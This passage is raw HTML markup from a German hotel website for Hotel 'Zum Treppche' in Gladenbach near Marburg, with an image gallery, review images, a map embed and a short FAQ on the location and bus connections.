loading="lazy" decoding="async" width="300" height="200" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Ihr perfekter Rückzugsort: Treppche Hotel Apartments" aria-describedby="gallery-1-6743"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 8" data-src="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-300x200.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-1024x683.png 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05.png 1536w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-300x200.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-300x200.png.webp 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-1024x683.png.webp 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-768x512.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05.png.webp 1536w"><noscript><img
loading="lazy" decoding="async" width="300" height="200" src="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-300x200.png" class="attachment-medium size-medium" alt="Ihr perfekter Rückzugsort: Treppche Hotel Apartments" aria-describedby="gallery-1-6743" srcset="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-1024x683.png 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-A11.-Maerz-2025-13_41_05.png 1536w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 8" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6743'>
Smart Apartment</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Gutschein " data-elementor-lightbox-description="Gladenbachvonoben-Frühstück" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDQsInVybCI6Imh0dHBzOlwvXC93d3cudHJlcHBjaGUuZGVcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzA2XC9HbGFkZW5iYWNodm9ub2Jlbi1UZXh0LnBuZyIsInNsaWRlc2hvdyI6ImEyZTQ5OTUifQ%3D%3D" href='https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text.png'><img
loading="lazy" decoding="async" width="300" height="200" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Gladenbach von oben" aria-describedby="gallery-1-10404"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 9" data-src="https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-300x200.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-600x400.png 600w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text.png 960w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-300x200.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-300x200.png.webp 300w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-768x512.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-600x400.png.webp 600w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text.png.webp 960w"><noscript><img
loading="lazy" decoding="async" width="300" height="200" src="https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-300x200.png" class="attachment-medium size-medium" alt="Gladenbach von oben" aria-describedby="gallery-1-10404" srcset="https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text-600x400.png 600w, https://www.treppche.de/wp-content/uploads/2025/06/Gladenbachvonoben-Text.png 960w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 9" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-10404'>
Gutschein</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Aussen" data-elementor-lightbox-description="Hotels günstig Marburg Gladenbach" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzkzNCwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL1RyZXBwY2hlX0FBSS1SZXBsYWNlLTEtZTE3NDUzMTM3Nzk4ODIucG5nIiwic2xpZGVzaG93IjoiYTJlNDk5NSJ9" href='https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882.png'><img
loading="lazy" decoding="async" width="300" height="158" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="6 Annehmlichkeiten im Treppche Hotel, die Sie überraschen werden" aria-describedby="gallery-1-7934"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 10" data-src="https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-300x158.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-300x158.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-768x403.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882.png 910w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="158" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-300x158.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-300x158.png.webp 300w, https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-768x403.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882.png.webp 910w"><noscript><img
loading="lazy" decoding="async" width="300" height="158" src="https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-300x158.png" class="attachment-medium size-medium" alt="6 Annehmlichkeiten im Treppche Hotel, die Sie überraschen werden" aria-describedby="gallery-1-7934" srcset="https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-300x158.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882-768x403.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/Treppche_AAI-Replace-1-e1745313779882.png 910w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 10" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-7934'>
Aussen</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Panty-Küche" data-elementor-lightbox-description="Apartments Zeitmiete" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjczMSwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL0lNR18yMDIzMDExOF8xMDU0NDk0NTktc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImEyZTQ5OTUifQ%3D%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-scaled.jpg'><img
loading="lazy" decoding="async" width="300" height="225" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Treppche Hotel Apartments: Entdecken Sie Ihr Zuhause" aria-describedby="gallery-1-6731"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 11" data-src="https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-300x225.jpg" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-300x225.jpg 300w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-1024x768.jpg 1024w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-768x576.jpg 768w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-1536x1152.jpg 1536w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-2048x1536.jpg 2048w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-scaled.jpg 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="225" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-300x225.jpg.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-300x225.jpg.webp 300w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-1024x768.jpg.webp 1024w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-768x576.jpg.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-1536x1152.jpg.webp 1536w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-2048x1536.jpg.webp 2048w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-scaled.jpg.webp 1920w"><noscript><img
loading="lazy" decoding="async" width="300" height="225" src="https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-300x225.jpg" class="attachment-medium size-medium" alt="Treppche Hotel Apartments: Entdecken Sie Ihr Zuhause" aria-describedby="gallery-1-6731" srcset="https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-300x225.jpg 300w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-1024x768.jpg 1024w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-768x576.jpg 768w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-1536x1152.jpg 1536w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-2048x1536.jpg 2048w, https://www.treppche.de/wp-content/uploads/2025/04/IMG_20230118_105449459-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 11" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6731'>
Panty-Küche</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="einfach gut schlafen" data-elementor-lightbox-description="Hotels bei Marburg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY3MiwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL0NoYXRHUFQtWmktMjAzMzEuLU1hZXJ6LTIwMjUtMTNfNDFfMDUtMS5wbmciLCJzbGlkZXNob3ciOiJhMmU0OTk1In0%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1.png'><img
loading="lazy" decoding="async" width="300" height="200" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Hotel mit Parkplatz Gladenbach für Geschäftsreisende" aria-describedby="gallery-1-6672"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 12" data-src="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-300x200.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-1024x683.png 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1.png 1536w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-300x200.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-300x200.png.webp 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-1024x683.png.webp 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-768x512.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1.png.webp 1536w"><noscript><img
loading="lazy" decoding="async" width="300" height="200" src="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-300x200.png" class="attachment-medium size-medium" alt="Hotel mit Parkplatz Gladenbach für Geschäftsreisende" aria-describedby="gallery-1-6672" srcset="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-1024x683.png 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Zi-20331.-Maerz-2025-13_41_05-1.png 1536w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 12" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6672'>
einfach gut schlafen</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="genießen Sie den Komfort" data-elementor-lightbox-description="Jetzt Direkt Buchvorteile sichern" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0MiwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL0EyX0JhZF9JbWFnZS1FbmhhbmNlci5qcGciLCJzbGlkZXNob3ciOiJhMmU0OTk1In0%3D" href='https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer.jpg'><img
loading="lazy" decoding="async" width="300" height="240" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="Dinge, die Sie im Treppche Hotel Apartments erwarten" aria-describedby="gallery-1-6742"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 13" data-src="https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-300x240.jpg" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-300x240.jpg 300w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-1024x819.jpg 1024w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-768x614.jpg 768w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-1536x1229.jpg 1536w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-2048x1638.jpg 2048w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer.jpg 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="240" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-300x240.jpg.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-300x240.jpg.webp 300w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-1024x819.jpg.webp 1024w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-768x614.jpg.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-1536x1229.jpg.webp 1536w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-2048x1638.jpg.webp 2048w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer.jpg.webp 1920w"><noscript><img
loading="lazy" decoding="async" width="300" height="240" src="https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-300x240.jpg" class="attachment-medium size-medium" alt="Dinge, die Sie im Treppche Hotel Apartments erwarten" aria-describedby="gallery-1-6742" srcset="https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-300x240.jpg 300w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-1024x819.jpg 1024w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-768x614.jpg 768w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-1536x1229.jpg 1536w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer-2048x1638.jpg 2048w, https://www.treppche.de/wp-content/uploads/2025/04/A2_Bad_Image-Enhancer.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 13" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6742'>
genießen Sie den Komfort</figcaption></figure><figure
class='gallery-item'><div
class='gallery-icon landscape'>
<a
data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a2e4995" data-elementor-lightbox-title="Lahn-Dill Bergland" data-elementor-lightbox-description="ChatGPT Image 5. Apr. 2025, 22_47_27" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjczNCwidXJsIjoiaHR0cHM6XC9cL3d3dy50cmVwcGNoZS5kZVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMDRcL0NoYXRHUFQtSW1hZ2UtNS4tQXByLi0yMDI1LTIyXzQ3XzI3LTIucG5nIiwic2xpZGVzaG93IjoiYTJlNDk5NSJ9" href='https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2.png'><img
loading="lazy" decoding="async" width="300" height="200" src="[data-uri]" class="attachment-medium size-medium lazyload ewww_webp_lazy_load" alt="ChatGPT Image 5. Apr. 2025 22 47 27 2" aria-describedby="gallery-1-6734"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 14" data-src="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-300x200.png" data-srcset="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-1024x683.png 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2.png 1536w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" data-src-webp="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-300x200.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-300x200.png.webp 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-1024x683.png.webp 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-768x512.png.webp 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2.png.webp 1536w"><noscript><img
loading="lazy" decoding="async" width="300" height="200" src="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-300x200.png" class="attachment-medium size-medium" alt="ChatGPT Image 5. Apr. 2025 22 47 27 2" aria-describedby="gallery-1-6734" srcset="https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-300x200.png 300w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-1024x683.png 1024w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2-768x512.png 768w, https://www.treppche.de/wp-content/uploads/2025/04/ChatGPT-Image-5.-Apr.-2025-22_47_27-2.png 1536w" sizes="(max-width: 300px) 100vw, 300px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 14" data-eio="l"></noscript></a></div><figcaption
class='wp-caption-text gallery-caption' id='gallery-1-6734'>
Lahn-Dill Bergland</figcaption></figure></div></div></div></div></div></div></section><div
class="elementor-element elementor-element-57ab3f0 e-grid e-con-boxed e-con e-parent" data-id="57ab3f0" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-c2069b3 elementor-widget elementor-widget-heading" data-id="c2069b3" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">Bewertungen von booking.com
Hotel "Zum Treppche" Gladenbach / Marburg</h6></div></div></div><section
class="elementor-section elementor-top-section elementor-element elementor-element-e9732e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9732e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-background-overlay"></div><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-918938b" data-id="918938b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-background-overlay"></div><div
class="elementor-element elementor-element-155c36b4 elementor-widget elementor-widget-image" data-id="155c36b4" data-element_type="widget" data-widget_type="image.default">
<img
loading="lazy" decoding="async" width="899" height="431" src="[data-uri]" class="attachment-large size-large wp-image-4477 lazyload ewww_webp_lazy_load" alt="Bewertungen"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 15" data-src="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1.png" data-srcset="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1.png 899w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1-300x144.png 300w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1-768x368.png 768w" data-sizes="auto" data-eio-rwidth="899" data-eio-rheight="431" data-src-webp="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1.png.webp 899w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1-300x144.png.webp 300w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1-768x368.png.webp 768w"><noscript><img
loading="lazy" decoding="async" width="899" height="431" src="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1.png" class="attachment-large size-large wp-image-4477" alt="Bewertungen" srcset="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1.png 899w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1-300x144.png 300w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24-1-768x368.png 768w" sizes="(max-width: 899px) 100vw, 899px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 15" data-eio="l"></noscript></div><div
class="elementor-element elementor-element-7e36ae1 elementor-widget elementor-widget-image" data-id="7e36ae1" data-element_type="widget" data-widget_type="image.default">
<img
loading="lazy" decoding="async" width="899" height="368" src="[data-uri]" class="attachment-large size-large wp-image-4476 lazyload ewww_webp_lazy_load" alt="Bewertungen"   title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 16" data-src="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1.png" data-srcset="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1.png 899w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1-300x123.png 300w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1-768x314.png 768w" data-sizes="auto" data-eio-rwidth="899" data-eio-rheight="368" data-src-webp="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1.png.webp" data-srcset-webp="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1.png.webp 899w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1-300x123.png.webp 300w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1-768x314.png.webp 768w"><noscript><img
loading="lazy" decoding="async" width="899" height="368" src="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1.png" class="attachment-large size-large wp-image-4476" alt="Bewertungen" srcset="https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1.png 899w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1-300x123.png 300w, https://www.treppche.de/wp-content/uploads/2024/07/Bewertungen24._B-1-768x314.png 768w" sizes="(max-width: 899px) 100vw, 899px" title="Hotel Zum Treppche City-Apartment Mbg. Gladenbach 16" data-eio="l"></noscript></div></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-7ee4fc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ee4fc4" data-element_type="section" id="Anfahrt" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-background-overlay"></div><div
class="elementor-container elementor-column-gap-narrow"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c842a58" data-id="c842a58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-2c907cb2 elementor-widget elementor-widget-heading" data-id="2c907cb2" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">Anfahrt Routenplaner : nach Gladenbach direkt ins Hotel</h6></div><div
class="elementor-element elementor-element-2ca17ff elementor-widget elementor-widget-google_maps" data-id="2ca17ff" data-element_type="widget" data-widget_type="google_maps.default"><div
class="elementor-custom-embed">
<iframe
loading="lazy" 
title="Gladenbach Zum Treppche"
aria-label="Gladenbach Zum Treppche"
 data-src="https://maps.google.com/maps?q=Gladenbach%20Zum%20Treppche&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" class="lazyload"></iframe></div></div></div></div></div></section><div
class="elementor-element elementor-element-bb7b112 e-flex e-con-boxed e-con e-parent" data-id="bb7b112" data-element_type="container" id="Infos"><div
class="e-con-inner"><div
class="elementor-element elementor-element-88fa966 e-con-full e-flex e-con e-child" data-id="88fa966" data-element_type="container"><div
class="elementor-element elementor-element-ec666bb elementor-widget elementor-widget-heading" data-id="ec666bb" data-element_type="widget" data-widget_type="heading.default"><h6 class="elementor-heading-title elementor-size-default">Infos/FAQ</h6></div></div></div></div><div
class="elementor-element elementor-element-f21f5e7 e-grid e-con-boxed e-con e-parent" data-id="f21f5e7" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-9710cf3 elementor-widget elementor-widget-text-editor" data-id="9710cf3" data-element_type="widget" data-widget_type="text-editor.default"><p><strong>Das einzige Hotel am Marktplatz in Gladenbach nahe Marburg</strong></p><p>klein fein persönlich &#8211; komfortabel günstig &#8211;</p><p><strong>Top-Lage:</strong> Nur 100 m zum Busbahnhof oder Taxistand</p><p>Unser Haus ist ca.18 Fahrminuten von der mittelalterlichen Stadt Marburg entfernt.</p><p>Direkt-Verbindung Schnellbus nach Marburg X38 (18 Min.) oder 383.</p><p>Verbindungen mit Bus nach Lohra, Herborn oder Biedenkopf</p></div><div
